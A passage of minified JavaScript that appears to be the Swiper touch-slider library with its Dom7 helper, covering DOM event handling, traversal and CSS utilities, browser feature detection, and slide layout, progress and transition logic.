t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),n.apply(this,t)}"function"==typeof t[1]&&(i=(e=t)[0],n=e[1],s=e[2],r=void 0),s=s||!1;for(var d,p=i.split(" "),c=0;c<this.length;c+=1){var u=this[c];if(r)for(d=0;d<p.length;d+=1){var h=p[d];u.dom7LiveListeners||(u.dom7LiveListeners={}),u.dom7LiveListeners[h]||(u.dom7LiveListeners[h]=[]),u.dom7LiveListeners[h].push({listener:n,proxyListener:o}),u.addEventListener(h,o,s)}else for(d=0;d<p.length;d+=1){var v=p[d];u.dom7Listeners||(u.dom7Listeners={}),u.dom7Listeners[v]||(u.dom7Listeners[v]=[]),u.dom7Listeners[v].push({listener:n,proxyListener:l}),u.addEventListener(v,l,s)}}return this},off:function(){for(var e,t=[],a=arguments.length;a--;)t[a]=arguments[a];var i=t[0],s=t[1],r=t[2],n=t[3];"function"==typeof t[1]&&(i=(e=t)[0],r=e[1],n=e[2],s=void 0),n=n||!1;for(var o=i.split(" "),l=0;l<o.length;l+=1)for(var d=o[l],p=0;p<this.length;p+=1){var c=this[p],u=void 0;if(!s&&c.dom7Listeners?u=c.dom7Listeners[d]:s&&c.dom7LiveListeners&&(u=c.dom7LiveListeners[d]),u&&u.length)for(var h=u.length-1;0<=h;h-=1){var v=u[h];r&&v.listener===r?(c.removeEventListener(d,v.proxyListener,n),u.splice(h,1)):r&&v.listener&&v.listener.dom7proxy&&v.listener.dom7proxy===r?(c.removeEventListener(d,v.proxyListener,n),u.splice(h,1)):r||(c.removeEventListener(d,v.proxyListener,n),u.splice(h,1))}}return this},trigger:function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];for(var a=e[0].split(" "),i=e[1],s=0;s<a.length;s+=1)for(var r=a[s],n=0;n<this.length;n+=1){var o=this[n],l=void 0;try{l=new ee.CustomEvent(r,{detail:i,bubbles:!0,cancelable:!0})}catch(e){(l=f.createEvent("Event")).initEvent(r,!0,!0),l.detail=i}o.dom7EventData=e.filter(function(e,t){return 0<t}),o.dispatchEvent(l),o.dom7EventData=[],delete o.dom7EventData}return this},transitionEnd:function(t){var a,i=["webkitTransitionEnd","transitionend"],s=this;function r(e){if(e.target===this)for(t.call(this,e),a=0;a<i.length;a+=1)s.off(i[a],r)}if(t)for(a=0;a<i.length;a+=1)s.on(i[a],r);return this},outerWidth:function(e){if(0<this.length){if(e){var t=this.styles();return this[0].offsetWidth+parseFloat(t.getPropertyValue("margin-right"))+parseFloat(t.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(0<this.length){if(e){var t=this.styles();return this[0].offsetHeight+parseFloat(t.getPropertyValue("margin-top"))+parseFloat(t.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},offset:function(){if(0<this.length){var e=this[0],t=e.getBoundingClientRect(),a=f.body,i=e.clientTop||a.clientTop||0,s=e.clientLeft||a.clientLeft||0,r=e===ee?ee.scrollY:e.scrollTop,n=e===ee?ee.scrollX:e.scrollLeft;return{top:t.top+r-i,left:t.left+n-s}}return null},css:function(e,t){var a;if(1===arguments.length){if("string"!=typeof e){for(a=0;a<this.length;a+=1)for(var i in e)this[a].style[i]=e[i];return this}if(this[0])return ee.getComputedStyle(this[0],null).getPropertyValue(e)}if(2!==arguments.length||"string"!=typeof e)return this;for(a=0;a<this.length;a+=1)this[a].style[e]=t;return this},each:function(e){if(!e)return this;for(var t=0;t<this.length;t+=1)if(!1===e.call(this[t],t,this[t]))return this;return this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:void 0;for(var t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(var t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){var t,a,i=this[0];if(!i||void 0===e)return!1;if("string"==typeof e){if(i.matches)return i.matches(e);if(i.webkitMatchesSelector)return i.webkitMatchesSelector(e);if(i.msMatchesSelector)return i.msMatchesSelector(e);for(t=I(e),a=0;a<t.length;a+=1)if(t[a]===i)return!0;return!1}if(e===f)return i===f;if(e===ee)return i===ee;if(e.nodeType||e instanceof l){for(t=e.nodeType?[e]:e,a=0;a<t.length;a+=1)if(t[a]===i)return!0;return!1}return!1},index:function(){var e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;var t,a=this.length;return new l(a-1<e?[]:e<0?(t=a+e)<0?[]:[this[t]]:[this[e]])},append:function(){for(var e,t=[],a=arguments.length;a--;)t[a]=arguments[a];for(var i=0;i<t.length;i+=1){e=t[i];for(var s=0;s<this.length;s+=1)if("string"==typeof e){var r=f.createElement("div");for(r.innerHTML=e;r.firstChild;)this[s].appendChild(r.firstChild)}else if(e instanceof l)for(var n=0;n<e.length;n+=1)this[s].appendChild(e[n]);else this[s].appendChild(e)}return this},prepend:function(e){var t,a;for(t=0;t<this.length;t+=1)if("string"==typeof e){var i=f.createElement("div");for(i.innerHTML=e,a=i.childNodes.length-1;0<=a;a-=1)this[t].insertBefore(i.childNodes[a],this[t].childNodes[0])}else if(e instanceof l)for(a=0;a<e.length;a+=1)this[t].insertBefore(e[a],this[t].childNodes[0]);else this[t].insertBefore(e,this[t].childNodes[0]);return this},next:function(e){return 0<this.length?e?this[0].nextElementSibling&&I(this[0].nextElementSibling).is(e)?new l([this[0].nextElementSibling]):new l([]):this[0].nextElementSibling?new l([this[0].nextElementSibling]):new l([]):new l([])},nextAll:function(e){var t=[],a=this[0];if(!a)return new l([]);for(;a.nextElementSibling;){var i=a.nextElementSibling;e?I(i).is(e)&&t.push(i):t.push(i),a=i}return new l(t)},prev:function(e){if(0<this.length){var t=this[0];return e?t.previousElementSibling&&I(t.previousElementSibling).is(e)?new l([t.previousElementSibling]):new l([]):t.previousElementSibling?new l([t.previousElementSibling]):new l([])}return new l([])},prevAll:function(e){var t=[],a=this[0];if(!a)return new l([]);for(;a.previousElementSibling;){var i=a.previousElementSibling;e?I(i).is(e)&&t.push(i):t.push(i),a=i}return new l(t)},parent:function(e){for(var t=[],a=0;a<this.length;a+=1)null!==this[a].parentNode&&(e?I(this[a].parentNode).is(e)&&t.push(this[a].parentNode):t.push(this[a].parentNode));return I(r(t))},parents:function(e){for(var t=[],a=0;a<this.length;a+=1)for(var i=this[a].parentNode;i;)e?I(i).is(e)&&t.push(i):t.push(i),i=i.parentNode;return I(r(t))},closest:function(e){var t=this;return void 0===e?new l([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){for(var t=[],a=0;a<this.length;a+=1)for(var i=this[a].querySelectorAll(e),s=0;s<i.length;s+=1)t.push(i[s]);return new l(t)},children:function(e){for(var t=[],a=0;a<this.length;a+=1)for(var i=this[a].childNodes,s=0;s<i.length;s+=1)e?1===i[s].nodeType&&I(i[s]).is(e)&&t.push(i[s]):1===i[s].nodeType&&t.push(i[s]);return new l(r(t))},remove:function(){for(var e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this},add:function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];var a,i;for(a=0;a<e.length;a+=1){var s=I(e[a]);for(i=0;i<s.length;i+=1)this[this.length]=s[i],this.length+=1}return this},styles:function(){return this[0]?ee.getComputedStyle(this[0],null):{}}};Object.keys(t).forEach(function(e){I.fn[e]=I.fn[e]||t[e]});function e(e){void 0===e&&(e={});var t=this;t.params=e,t.eventsListeners={},t.params&&t.params.on&&Object.keys(t.params.on).forEach(function(e){t.on(e,t.params.on[e])})}var a,i,s,n,te={deleteProps:function(e){var t=e;Object.keys(t).forEach(function(e){try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}})},nextTick:function(e,t){return void 0===t&&(t=0),setTimeout(e,t)},now:function(){return Date.now()},getTranslate:function(e,t){var a,i,s;void 0===t&&(t="x");var r=ee.getComputedStyle(e,null);return ee.WebKitCSSMatrix?(6<(i=r.transform||r.webkitTransform).split(",").length&&(i=i.split(", ").map(function(e){return e.replace(",",".")}).join(", ")),s=new ee.WebKitCSSMatrix("none"===i?"":i)):a=(s=r.MozTransform||r.OTransform||r.MsTransform||r.msTransform||r.transform||r.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===t&&(i=ee.WebKitCSSMatrix?s.m41:16===a.length?parseFloat(a[12]):parseFloat(a[4])),"y"===t&&(i=ee.WebKitCSSMatrix?s.m42:16===a.length?parseFloat(a[13]):parseFloat(a[5])),i||0},parseUrlQuery:function(e){var t,a,i,s,r={},n=e||ee.location.href;if("string"==typeof n&&n.length)for(s=(a=(n=-1<n.indexOf("?")?n.replace(/\S*\?/,""):"").split("&").filter(function(e){return""!==e})).length,t=0;t<s;t+=1)i=a[t].replace(/#\S+/g,"").split("="),r[decodeURIComponent(i[0])]=void 0===i[1]?void 0:decodeURIComponent(i[1])||"";return r},isObject:function(e){return"object"==typeof e&&null!==e&&e.constructor&&e.constructor===Object},extend:function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];for(var a=Object(e[0]),i=1;i<e.length;i+=1){var s=e[i];if(null!=s)for(var r=Object.keys(Object(s)),n=0,o=r.length;n<o;n+=1){var l=r[n],d=Object.getOwnPropertyDescriptor(s,l);void 0!==d&&d.enumerable&&(te.isObject(a[l])&&te.isObject(s[l])?te.extend(a[l],s[l]):!te.isObject(a[l])&&te.isObject(s[l])?(a[l]={},te.extend(a[l],s[l])):a[l]=s[l])}}return a}},ae=(s=f.createElement("div"),{touch:ee.Modernizr&&!0===ee.Modernizr.touch||!!(0<ee.navigator.maxTouchPoints||"ontouchstart"in ee||ee.DocumentTouch&&f instanceof ee.DocumentTouch),pointerEvents:!!(ee.navigator.pointerEnabled||ee.PointerEvent||"maxTouchPoints"in ee.navigator&&0<ee.navigator.maxTouchPoints),prefixedPointerEvents:!!ee.navigator.msPointerEnabled,transition:(i=s.style,"transition"in i||"webkitTransition"in i||"MozTransition"in i),transforms3d:ee.Modernizr&&!0===ee.Modernizr.csstransforms3d||(a=s.style,"webkitPerspective"in a||"MozPerspective"in a||"OPerspective"in a||"MsPerspective"in a||"perspective"in a),flexbox:function(){for(var e=s.style,t="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),a=0;a<t.length;a+=1)if(t[a]in e)return!0;return!1}(),observer:"MutationObserver"in ee||"WebkitMutationObserver"in ee,passiveListener:function(){var e=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e=!0}});ee.addEventListener("testPassiveListener",null,t)}catch(e){}return e}(),gestures:"ongesturestart"in ee}),ie={isIE:!!ee.navigator.userAgent.match(/Trident/g)||!!ee.navigator.userAgent.match(/MSIE/g),isEdge:!!ee.navigator.userAgent.match(/Edge/g),isSafari:(n=ee.navigator.userAgent.toLowerCase(),0<=n.indexOf("safari")&&n.indexOf("chrome")<0&&n.indexOf("android")<0),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(ee.navigator.userAgent)},o={components:{configurable:!0}};e.prototype.on=function(e,t,a){var i=this;if("function"!=typeof t)return i;var s=a?"unshift":"push";return e.split(" ").forEach(function(e){i.eventsListeners[e]||(i.eventsListeners[e]=[]),i.eventsListeners[e][s](t)}),i},e.prototype.once=function(a,i,e){var s=this;if("function"!=typeof i)return s;function r(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];i.apply(s,e),s.off(a,r),r.f7proxy&&delete r.f7proxy}return r.f7proxy=i,s.on(a,r,e)},e.prototype.off=function(e,i){var s=this;return s.eventsListeners&&e.split(" ").forEach(function(a){void 0===i?s.eventsListeners[a]=[]:s.eventsListeners[a]&&s.eventsListeners[a].length&&s.eventsListeners[a].forEach(function(e,t){(e===i||e.f7proxy&&e.f7proxy===i)&&s.eventsListeners[a].splice(t,1)})}),s},e.prototype.emit=function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];var a,i,s,r=this;return r.eventsListeners&&(s="string"==typeof e[0]||Array.isArray(e[0])?(a=e[0],i=e.slice(1,e.length),r):(a=e[0].events,i=e[0].data,e[0].context||r),(Array.isArray(a)?a:a.split(" ")).forEach(function(e){if(r.eventsListeners&&r.eventsListeners[e]){var t=[];r.eventsListeners[e].forEach(function(e){t.push(e)}),t.forEach(function(e){e.apply(s,i)})}})),r},e.prototype.useModulesParams=function(a){var i=this;i.modules&&Object.keys(i.modules).forEach(function(e){var t=i.modules[e];t.params&&te.extend(a,t.params)})},e.prototype.useModules=function(i){void 0===i&&(i={});var s=this;s.modules&&Object.keys(s.modules).forEach(function(e){var a=s.modules[e],t=i[e]||{};a.instance&&Object.keys(a.instance).forEach(function(e){var t=a.instance[e];s[e]="function"==typeof t?t.bind(s):t}),a.on&&s.on&&Object.keys(a.on).forEach(function(e){s.on(e,a.on[e])}),a.create&&a.create.bind(s)(t)})},o.components.set=function(e){this.use&&this.use(e)},e.installModule=function(t){for(var e=[],a=arguments.length-1;0<a--;)e[a]=arguments[a+1];var i=this;i.prototype.modules||(i.prototype.modules={});var s=t.name||Object.keys(i.prototype.modules).length+"_"+te.now();return(i.prototype.modules[s]=t).proto&&Object.keys(t.proto).forEach(function(e){i.prototype[e]=t.proto[e]}),t.static&&Object.keys(t.static).forEach(function(e){i[e]=t.static[e]}),t.install&&t.install.apply(i,e),i},e.use=function(e){for(var t=[],a=arguments.length-1;0<a--;)t[a]=arguments[a+1];var i=this;return Array.isArray(e)?(e.forEach(function(e){return i.installModule(e)}),i):i.installModule.apply(i,[e].concat(t))},Object.defineProperties(e,o);var d={updateSize:function(){var e,t,a=this,i=a.$el;e=void 0!==a.params.width?a.params.width:i[0].clientWidth,t=void 0!==a.params.height?a.params.height:i[0].clientHeight,0===e&&a.isHorizontal()||0===t&&a.isVertical()||(e=e-parseInt(i.css("padding-left"),10)-parseInt(i.css("padding-right"),10),t=t-parseInt(i.css("padding-top"),10)-parseInt(i.css("padding-bottom"),10),te.extend(a,{width:e,height:t,size:a.isHorizontal()?e:t}))},updateSlides:function(){var e=this,t=e.params,a=e.$wrapperEl,i=e.size,s=e.rtlTranslate,r=e.wrongRTL,n=e.virtual&&t.virtual.enabled,o=n?e.virtual.slides.length:e.slides.length,l=a.children("."+e.params.slideClass),d=n?e.virtual.slides.length:l.length,p=[],c=[],u=[],h=t.slidesOffsetBefore;"function"==typeof h&&(h=t.slidesOffsetBefore.call(e));var v=t.slidesOffsetAfter;"function"==typeof v&&(v=t.slidesOffsetAfter.call(e));var f=e.snapGrid.length,m=e.snapGrid.length,g=t.spaceBetween,b=-h,w=0,y=0;if(void 0!==i){var x,T;"string"==typeof g&&0<=g.indexOf("%")&&(g=parseFloat(g.replace("%",""))/100*i),e.virtualSize=-g,s?l.css({marginLeft:"",marginTop:""}):l.css({marginRight:"",marginBottom:""}),1<t.slidesPerColumn&&(x=Math.floor(d/t.slidesPerColumn)===d/e.params.slidesPerColumn?d:Math.ceil(d/t.slidesPerColumn)*t.slidesPerColumn,"auto"!==t.slidesPerView&&"row"===t.slidesPerColumnFill&&(x=Math.max(x,t.slidesPerView*t.slidesPerColumn)));for(var E,S=t.slidesPerColumn,C=x/S,M=Math.floor(d/t.slidesPerColumn),P=0;P<d;P+=1){T=0;var k=l.eq(P);if(1<t.slidesPerColumn){var z=void 0,$=void 0,I=void 0;if("column"===t.slidesPerColumnFill||"row"===t.slidesPerColumnFill&&1<t.slidesPerGroup){if("column"===t.slidesPerColumnFill)I=P-($=Math.floor(P/S))*S,(M<$||$===M&&I===S-1)&&S<=(I+=1)&&(I=0,$+=1);else{var L=Math.floor(P/t.slidesPerGroup);$=P-(I=Math.floor(P/t.slidesPerView)-L*t.slidesPerColumn)*t.slidesPerView-L*t.slidesPerView}z=$+I*x/S,k.css({"-webkit-box-ordinal-group":z,"-moz-box-ordinal-group":z,"-ms-flex-order":z,"-webkit-order":z,order:z})}else $=P-(I=Math.floor(P/C))*C;k.css("margin-"+(e.isHorizontal()?"top":"left"),0!==I&&t.spaceBetween&&t.spaceBetween+"px").attr("data-swiper-column",$).attr("data-swiper-row",I)}if("none"!==k.css("display")){if("auto"===t.slidesPerView){var D=ee.getComputedStyle(k[0],null),O=k[0].style.transform,A=k[0].style.webkitTransform;if(O&&(k[0].style.transform="none"),A&&(k[0].style.webkitTransform="none"),t.roundLengths)T=e.isHorizontal()?k.outerWidth(!0):k.outerHeight(!0);else if(e.isHorizontal()){var H=parseFloat(D.getPropertyValue("width")),G=parseFloat(D.getPropertyValue("padding-left")),N=parseFloat(D.getPropertyValue("padding-right")),B=parseFloat(D.getPropertyValue("margin-left")),X=parseFloat(D.getPropertyValue("margin-right")),V=D.getPropertyValue("box-sizing");T=V&&"border-box"===V&&!ie.isIE?H+B+X:H+G+N+B+X}else{var Y=parseFloat(D.getPropertyValue("height")),F=parseFloat(D.getPropertyValue("padding-top")),R=parseFloat(D.getPropertyValue("padding-bottom")),q=parseFloat(D.getPropertyValue("margin-top")),W=parseFloat(D.getPropertyValue("margin-bottom")),j=D.getPropertyValue("box-sizing");T=j&&"border-box"===j&&!ie.isIE?Y+q+W:Y+F+R+q+W}O&&(k[0].style.transform=O),A&&(k[0].style.webkitTransform=A),t.roundLengths&&(T=Math.floor(T))}else T=(i-(t.slidesPerView-1)*g)/t.slidesPerView,t.roundLengths&&(T=Math.floor(T)),l[P]&&(e.isHorizontal()?l[P].style.width=T+"px":l[P].style.height=T+"px");l[P]&&(l[P].swiperSlideSize=T),u.push(T),t.centeredSlides?(b=b+T/2+w/2+g,0===w&&0!==P&&(b=b-i/2-g),0===P&&(b=b-i/2-g),Math.abs(b)<.001&&(b=0),t.roundLengths&&(b=Math.floor(b)),y%t.slidesPerGroup==0&&p.push(b),c.push(b)):(t.roundLengths&&(b=Math.floor(b)),y%t.slidesPerGroup==0&&p.push(b),c.push(b),b=b+T+g),e.virtualSize+=T+g,w=T,y+=1}}if(e.virtualSize=Math.max(e.virtualSize,i)+v,s&&r&&("slide"===t.effect||"coverflow"===t.effect)&&a.css({width:e.virtualSize+t.spaceBetween+"px"}),ae.flexbox&&!t.setWrapperSize||(e.isHorizontal()?a.css({width:e.virtualSize+t.spaceBetween+"px"}):a.css({height:e.virtualSize+t.spaceBetween+"px"})),1<t.slidesPerColumn&&(e.virtualSize=(T+t.spaceBetween)*x,e.virtualSize=Math.ceil(e.virtualSize/t.slidesPerColumn)-t.spaceBetween,e.isHorizontal()?a.css({width:e.virtualSize+t.spaceBetween+"px"}):a.css({height:e.virtualSize+t.spaceBetween+"px"}),t.centeredSlides)){E=[];for(var U=0;U<p.length;U+=1){var K=p[U];t.roundLengths&&(K=Math.floor(K)),p[U]<e.virtualSize+p[0]&&E.push(K)}p=E}if(!t.centeredSlides){E=[];for(var _=0;_<p.length;_+=1){var Z=p[_];t.roundLengths&&(Z=Math.floor(Z)),p[_]<=e.virtualSize-i&&E.push(Z)}p=E,1<Math.floor(e.virtualSize-i)-Math.floor(p[p.length-1])&&p.push(e.virtualSize-i)}if(0===p.length&&(p=[0]),0!==t.spaceBetween&&(e.isHorizontal()?s?l.css({marginLeft:g+"px"}):l.css({marginRight:g+"px"}):l.css({marginBottom:g+"px"})),t.centerInsufficientSlides){var Q=0;if(u.forEach(function(e){Q+=e+(t.spaceBetween?t.spaceBetween:0)}),(Q-=t.spaceBetween)<i){var J=(i-Q)/2;p.forEach(function(e,t){p[t]=e-J}),c.forEach(function(e,t){c[t]=e+J})}}te.extend(e,{slides:l,snapGrid:p,slidesGrid:c,slidesSizesGrid:u}),d!==o&&e.emit("slidesLengthChange"),p.length!==f&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),c.length!==m&&e.emit("slidesGridLengthChange"),(t.watchSlidesProgress||t.watchSlidesVisibility)&&e.updateSlidesOffset()}},updateAutoHeight:function(e){var t,a=this,i=[],s=0;if("number"==typeof e?a.setTransition(e):!0===e&&a.setTransition(a.params.speed),"auto"!==a.params.slidesPerView&&1<a.params.slidesPerView)for(t=0;t<Math.ceil(a.params.slidesPerView);t+=1){var r=a.activeIndex+t;if(r>a.slides.length)break;i.push(a.slides.eq(r)[0])}else i.push(a.slides.eq(a.activeIndex)[0]);for(t=0;t<i.length;t+=1)if(void 0!==i[t]){var n=i[t].offsetHeight;s=s<n?n:s}s&&a.$wrapperEl.css("height",s+"px")},updateSlidesOffset:function(){for(var e=this.slides,t=0;t<e.length;t+=1)e[t].swiperSlideOffset=this.isHorizontal()?e[t].offsetLeft:e[t].offsetTop},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);var t=this,a=t.params,i=t.slides,s=t.rtlTranslate;if(0!==i.length){void 0===i[0].swiperSlideOffset&&t.updateSlidesOffset();var r=-e;s&&(r=e),i.removeClass(a.slideVisibleClass),t.visibleSlidesIndexes=[],t.visibleSlides=[];for(var n=0;n<i.length;n+=1){var o=i[n],l=(r+(a.centeredSlides?t.minTranslate():0)-o.swiperSlideOffset)/(o.swiperSlideSize+a.spaceBetween);if(a.watchSlidesVisibility){var d=-(r-o.swiperSlideOffset),p=d+t.slidesSizesGrid[n];(0<=d&&d<t.size-1||1<p&&p<=t.size||d<=0&&p>=t.size)&&(t.visibleSlides.push(o),t.visibleSlidesIndexes.push(n),i.eq(n).addClass(a.slideVisibleClass))}o.progress=s?-l:l}t.visibleSlides=I(t.visibleSlides)}},updateProgress:function(e){void 0===e&&(e=this&&this.translate||0);var t=this,a=t.params,i=t.maxTranslate()-t.minTranslate(),s=t.progress,r=t.isBeginning,n=t.isEnd,o=r,l=n;n=0==i?r=!(s=0):(r=(s=(e-t.minTranslate())/i)<=0,1<=s),te.extend(t,{progress:s,isBeginning:r,isEnd:n}),(a.watchSlidesProgress||a.watchSlidesVisibility)&&t.updateSlidesProgress(e),r&&!o&&t.emit("reachBeginning toEdge"),n&&!l&&t.emit("reachEnd toEdge"),(o&&!r||l&&!n)&&t.emit("fromEdge"),t.emit("progress",s)},updateSlidesClasses:function(){var e,t=this,a=t.slides,i=t.params,s=t.$wrapperEl,r=t.activeIndex,n=t.realIndex,o=t.virtual&&i.virtual.enabled;a.removeClass(i.slideActiveClass+" "+i.slideNextClass+" "+i.slidePrevClass+" "+i.slideDuplicateActiveClass+" "+i.slideDuplicateNextClass+" "+i.slideDuplicatePrevClass),(e=o?t.$wrapperEl.find("."+i.slideClass+'[data-swiper-slide-index="'+r+'"]'):a.eq(r)).addClass(i.slideActiveClass),i.loop&&(e.hasClass(i.slideDuplicateClass)?s.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+n+'"]').addClass(i.slideDuplicateActiveClass):s.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+n+'"]').addClass(i.slideDuplicateActiveClass));var l=e.nextAll("."+i.slideClass).eq(0).addClass(i.slideNextClass);i.loop&&0===l.length&&(l=a.eq(0)).addClass(i.slideNextClass);var d=e.prevAll("."+i.slideClass).eq(0).addClass(i.slidePrevClass);i.loop&&0===d.length&&(d=a.eq(-1)).addClass(i.slidePrevClass),i.loop&&(l.hasClass(i.slideDuplicateClass)?s.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass):s.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass),d.hasClass(i.slideDuplicateClass)?s.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+d.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass):s.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+d.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass))},updateActiveIndex:function(e){var t,a=this,i=a.rtlTranslate?a.translate:-a.translate,s=a.slidesGrid,r=a.snapGrid,n=a.params,o=a.activeIndex,l=a.realIndex,d=a.snapIndex,p=e;if(void 0===p){for(var c=0;c<s.length;c+=1)void 0!==s[c+1]?i>=s[c]&&i<s[c+1]-(s[c+1]-s[c])/2?p=c:i>=s[c]&&i<s[c+1]&&(p=c+1):i>=s[c]&&(p=c);n.normalizeSlideIndex&&(p<0||void 0===p)&&(p=0)}if((t=0<=r.indexOf(i)?r.indexOf(i):Math.floor(p/n.slidesPerGroup))>=r.length&&(t=r.length-1),p!==o){var u=parseInt(a.slides.eq(p).attr("data-swiper-slide-index")||p,10);te.extend(a,{snapIndex:t,realIndex:u,previousIndex:o,activeIndex:p}),a.emit("activeIndexChange"),a.emit("snapIndexChange"),l!==u&&a.emit("realIndexChange"),(a.initialized||a.runCallbacksOnInit)&&a.emit("slideChange")}else t!==d&&(a.snapIndex=t,a.emit("snapIndexChange"))},updateClickedSlide:function(e){var t=this,a=t.params,i=I(e.target).closest("."+a.slideClass)[0],s=!1;if(i)for(var r=0;r<t.slides.length;r+=1)t.slides[r]===i&&(s=!0);if(!i||!s)return t.clickedSlide=void 0,void(t.clickedIndex=void 0);t.clickedSlide=i,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt(I(i).attr("data-swiper-slide-index"),10):t.clickedIndex=I(i).index(),a.slideToClickedSlide&&void 0!==t.clickedIndex&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}};var p={getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");var t=this.params,a=this.rtlTranslate,i=this.translate,s=this.$wrapperEl;if(t.virtualTranslate)return a?-i:i;var r=te.getTranslate(s[0],e);return a&&(r=-r),r||0},setTranslate:function(e,t){var a=this,i=a.rtlTranslate,s=a.params,r=a.$wrapperEl,n=a.progress,o=0,l=0;a.isHorizontal()?o=i?-e:e:l=e,s.roundLengths&&(o=Math.floor(o),l=Math.floor(l)),s.virtualTranslate||(ae.transforms3d?r.transform("translate3d("+o+"px, "+l+"px, 0px)"):r.transform("translate("+o+"px, "+l+"px)")),a.previousTranslate=a.translate,a.translate=a.isHorizontal()?o:l;var d=a.maxTranslate()-a.minTranslate();(0==d?0:(e-a.minTranslate())/d)!==n&&a.updateProgress(e),a.emit("setTranslate",a.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]}};var c={setTransition:function(e,t){this.$wrapperEl.transition(e),this.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);var a=this,i=a.activeIndex,s=a.params,r=a.previousIndex;s.autoHeight&&a.updateAutoHeight();var n=t;if(n=n||(r<i?"next":i<r?"prev":"reset"),a.emit("transitionStart"),e&&i!==r){if("reset"===n)return void a.emit("slideResetTransitionStart");a.emit("slideChangeTransitionStart"),"next"===n?a.emit("slideNextTransitionStart"):a.emit("slidePrevTransitionStart")}},transitionEnd:function(e,t){void 0===e&&(e=!0);var a=this,i=a.activeIndex,s=a.previousIndex;a.animating=!1,a.setTransition(0);var r=t;if(r=r||(s<i?"next":i<s?"prev":"reset"),a.emit("transitionEnd"),e&&i!==s){if("reset"===r)return void a.emit("slideResetTransitionEnd");a.emit("slideChangeTransitionEnd"),"next"===r?a.emit("slideNextTransitionEnd"):a.emit("slidePrevTransitionEnd")}}};var u={slideTo:function(e,t,a,i){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===a&&(a=!0);var s=this,r=e;r<0&&(r=0);var n=s.params,o=s.snapGrid,l=s.slidesGrid,d=s.previousIndex,p=s.activeIndex,c=s.rtlTranslate;if(s.animating&&n.preventInteractionOnTransition)return!1;var u=Math.floor(r/n.slidesPerGroup);u>=o.length&&(u=o.length-1),(p||n.initialSlide||0)===(d||0)&&a&&s.emit("beforeSlideChangeStart");var h,v=-o[u];if(s.updateProgress(v),n.normalizeSlideIndex)for(var f=0;f<l.length;f+=1)-Math.floor(100*v)>=Math.floor(100*l[f])&&(r=f);if(s.initialized&&r!==p){if(!s.allowSlideNext&&v<s.translate&&v<s.minTranslate())return!1;if(!s.allowSlidePrev&&v>s.translate&&v>s.maxTranslate()&&(p||0)!==r)return!1}return h=p<r?"next":r<p?"prev":"reset",c&&-v===s.translate||!c&&v===s.translate?(s.updateActiveIndex(r),n.autoHeight&&s.updateAutoHeight(),s.updateSlidesClasses(),"slide"!==n.effect&&s.setTranslate(v),"reset"!==h&&(s.transitionStart(a,h),s.transitionEnd(a,h)),!1):(0!==t&&ae.transition?(s.setTransition(t),s.setTranslate(v),s.updateActiveIndex(r),s.updateSlidesClasses(),s.emit("beforeTransitionStart",t,i),s.transitionStart(a,h),s.animating||(s.animating=!0,s.onSlideToWrapperTransitionEnd||(s.onSlideToWrapperTransitionEnd=function(e){s&&!s.destroyed&&e.target===this&&(s.$wrapperEl[0].removeEventListener("transitionend",s.onSlideToWrapperTransitionEnd),s.$wrapperEl[0].removeEventListener("webkitTransitionEnd",s.onSlideToWrapperTransitionEnd),s.onSlideToWrapperTransitionEnd=null,delete s.onSlideToWrapperTransitionEnd,s.transitionEnd(a,h))}),s.$wrapperEl[0].addEventListener("transitionend",s.onSlideToWrapperTransitionEnd),s.$wrapperEl[0].addEventListener("webkitTransitionEnd",s.onSlideToWrapperTransitionEnd))):(s.setTransition(0),s.setTranslate(v),s.updateActiveIndex(r),s.updateSlidesClasses(),s.emit("beforeTransitionStart",t,i),s.transitionStart(a,h),s.transitionEnd(a,h)),!0)},slideToLoop:function(e,t,a,i){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===a&&(a=!0);var s=e;return 